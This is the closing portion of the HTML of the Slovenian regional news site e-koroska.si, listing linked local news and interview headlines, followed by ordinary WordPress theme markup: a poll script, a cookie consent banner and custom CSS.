                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:44:10+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "ae4320f5e7"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6971ed0455e9c
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

